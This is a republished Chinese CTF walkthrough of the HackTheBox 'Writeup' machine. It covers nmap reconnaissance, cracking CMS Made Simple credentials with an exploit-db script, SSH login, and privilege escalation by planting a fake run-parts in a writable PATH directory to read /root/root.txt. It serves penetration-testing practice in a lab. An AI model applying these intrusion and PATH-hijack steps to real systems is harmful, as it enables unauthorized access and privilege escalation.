

“干掉”HackTheBox里面的Writeup
source link: https://blog.csdn.net/qq_25879801/article/details/111183466
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
“干掉”HackTheBox里面的Writeup
这篇文章描述了在HackTheBox Writeup机器中查找用户和root flags的过程。因此,一如既往地从Nmap扫描开始,以发现正在运行的服务。
# Nmap 7.70 scan initiated Tue Jun 25 12:42:32 2019 as: nmap -p- -O -sV -oN scan.txt 10.10.10.138
Nmap scan report for ip-10-10-10-138.eu-west-2.compute.internal (10.10.10.138)
Host is up (0.016s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.18 (92%), Linux 3.2 - 4.9 (92%), Linux 3.8 - 3.11 (92%), Linux 4.2 (92%)
No exact OS matches for host (test conditions non-ideal).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jun 25 12:44:27 2019 -- 1 IP address (1 host up) scanned in 115.24 seconds
从输出中我们可以看到,这是一台Linux计算机,在端口80上运行Apache Web服务器,在端口22上运行OpenSSH。我首先浏览到Web服务器,并在其中看到以下页面:

# __
# _(\ |@@|
# (__/\__ \--/ __
# \___|----| | __
# \ }{ /\ )_ / _\
# /\__/\ \__O (__
# (--/\--) \__/
# _)( )(_
# `---''---`
# Disallow access to the blog until content is finished.
User-agent: *
Disallow: /writeup/
如您所见,它们不允许爬网到名为writeup的目录。因此,我浏览了发现更多内容的writeup目录。

<base href="http://10.10.10.138/writeup/" />
<meta name="Generator" content="CMS Made Simple - Copyright (C) 2004-2019. All rights reserved." />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
网站上的所有页面看起来都是其他CTF的文字。您可以通过浏览到/ admin目录来访问管理面板。但是,这需要身份验证,我们目前没有任何凭据。尝试强行登录此页面将导致您的IP被阻止几分钟。因此,强行强制此页面不可行。
我在网上搜索了一些可用于CMS轻松使用的漏洞利用程序,并在exploit-db上找到了以下代码。
我下载并运行了python文件,将其指向CMS制作的简单网站和一个用于破解密码的单词表。悬停5分钟后,输出将为您提供从密码列表中找到的用户名,电子邮件和破解密码。您可以从下面的命令中看到部分输出:
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeupm-
[*] Try: 2$
我尝试对SSH会话使用python脚本找到的用户名和密码。这使我能够以标准用户身份成功登录计算机并捕获用户标志。
root@kali:~/Documents/writeup# ssh [email protected]
[email protected]'s password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul 3 10:02:34 2019 from 10.10.13.246
jkr@writeup:~$ ls
user.txt
jkr@writeup:~$ cat user.txt
[REDACTED]
下一步是尝试避免特权成为root用户。我将PSPY64下载到计算机上。这使您无需root用户即可查看计算机上运行的本地进程。它还显示了可能已经生成了几秒钟的进程,使您可以了解软件运行时计算机上正在发生的情况的历史记录。
我在查看PSPY64的输出时注意到,每次用户通过SSH连接到计算机时,都会运行一个脚本,该脚本一旦登录便在MOTD中显示有关计算机的详细信息。
2019/07/03 09:51:54 CMD: UID=102 PID=8198 | sshd: [accepted]
2019/07/03 09:51:56 CMD: UID=0 PID=8199 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2019/07/03 09:51:56 CMD: UID=0 PID=8200 | /bin/sh /usr/local/sbin/run-parts --lsbsysinit /etc/update-motd.d
2019/07/03 09:51:56 CMD: UID=0 PID=8201 | ls /root/
2019/07/03 09:51:56 CMD: UID=0 PID=8202 | sshd: jkr [priv]
2019/07/03 09:51:56 CMD: UID=1000 PID=8203 | sshd: jkr@pts/7
从输出中可以看到,/ etc / update-motd.d是使用称为run-parts的某些软件运行的。它以UID为0的root用户身份运行。在执行run-parts之前,还将设置PATH环境变量。如果我们要创建自己的脚本,称为运行部件,然后将其存储在另一个PATH中,然后在发现合法的运行部件可执行文件之前对其进行检查,则我们应该能够以root用户身份运行自己的代码。
在运行部件执行之前,将设置以下PATH变量。
/usr/local/sbin
/usr/local/bin
/usr/sbin
/usr/bin
/sbin
/bin
碰巧的是/ usr / local / sbin具有作为标准用户的写访问权限。我在/ usr / local / sbin中创建了一个名为run parts的文件,其内容如下:
cat /root/root.txt > /tmp/f.txt
这将在/root/root.txt中检索root标志的输出,并将其通过管道传输到/tmp/f.txt,标准用户帐户可以在其中访问该文件。
然后,我将该文件设为可执行文件:
jkr@writeup:/usr/local/sbin$ chmod +x run-parts
然后,我在另一个窗口中通过SSH登录,以执行我的自定义运行部件脚本。登录后,我检查了/ tmp文件夹,其中存在一个名为f.txt的文件。里面是根标志:
jkr@writeup:/tmp$ cat f.txt
[REDACTED]
关注:Hunter网络安全 获取更多资讯
网站:bbs.kylzrv.com
CTF团队:Hunter网络安全
文章:Xtrato
排版:Hunter-匿名者
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK